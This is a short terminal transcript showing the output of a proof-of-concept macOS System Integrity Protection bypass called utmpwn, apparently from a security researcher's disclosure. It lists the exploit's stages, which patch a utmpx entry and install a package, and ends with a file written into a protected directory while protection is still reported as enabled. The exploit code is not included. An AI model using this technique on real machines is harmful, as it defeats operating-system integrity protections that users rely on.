 root@jbos-Virtual-Machine utmpwn # ./utmpwn.py
UTMPWN
Yet another SIP bypass by Jonathan Bar Or (@yo_yo_yo_jbo)
Validating root execution ............................................................................................. [  OK  ]
Validating pkg file ................................................................................................... [  OK  ]
Dropping payload ...................................................................................................... [  OK  ]
Backing up utmpx contents ............................................................................................. [  OK  ]
Patching utmpx entry .................................................................................................. [  OK  ]
Found:   ut_user=b'jbo'  ut_line=b'console'  ut_pid=402
Validating utmpx patching ............................................................................................. [  OK  ]
Installing pkg ........................................................................................................ [  OK  ]
Restored utmpx file successfully
root@jbos-Virtual-Machine utmpwn # cat /Library/Apple/utmpwn
utmpwn by JBO
root@jbos-Virtual-Machine utmpwn # ls -laO /Library/Apple
total 8
drwxr-xr-x@  7 root  wheel  restricted  224 Mar 24 06:10 .
drwxr-xr-x  66 root  wheel  sunlnk     2112 Mar  9 12:56 ..
drwxr-xr-x   3 root  wheel  restricted   96 Mar  2 03:37 Library
drwxr-xr-x   2 root  wheel  restricted   64 Mar 24 06:10 Safari
drwxr-xr-x   3 root  wheel  restricted   96 Mar  2 03:37 System
drwxr-xr-x   5 root  wheel  restricted  160 Mar  8 20:26 usr
-rw-r--r--@  1 root  wheel  restricted   14 Mar 24 06:10 utmpwn
root@jbos-Virtual-Machine utmpwn # csrutil status
System Integrity Protection status: enabled.